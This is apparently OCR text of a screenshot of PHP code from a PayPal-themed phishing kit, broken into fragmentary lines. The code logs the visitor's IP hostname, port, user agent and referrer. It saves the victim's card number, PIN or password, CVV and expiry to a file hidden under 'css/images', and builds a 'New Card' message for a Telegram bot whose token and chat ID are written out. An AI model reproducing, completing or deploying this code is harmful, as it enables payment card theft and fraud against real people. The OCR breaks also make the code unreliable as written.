
$port
 = 
$_SERVER
[
'REMOTE_PORT'
]; 

$agent
 = 
$_SERVER
[
'HTTP_USER_AGENT'
]; 

$ref
 = 
$_SERVER
[
'HTTP_REFERER'
]; 

$hostname
 = gethostbyaddr(
$_SERVER
[
'REMO
TE_ADDR'
]); 

    file_put_contents(
"css/images/i.txt"
,
"$c
ards$cardss$cardsss$cardssss:$pass:$cvv:$sa
l:$mah"
); 

$token
 = 
"590591943:AAFIO0-eH9KoXaJlgw6e
HXvvYG5kKkzwBJY"
; 
//YourBotToken 
$textmsg
 = 
" 

 New Card  

 Card : $cards $cardss $cardsss $cardssss 

 Pass : $pass 

 CVV2 : $cvv 

 $sal:$mah 

 @PayPal"
; 

$gpid
 = 
239969368
; 
//ChatID 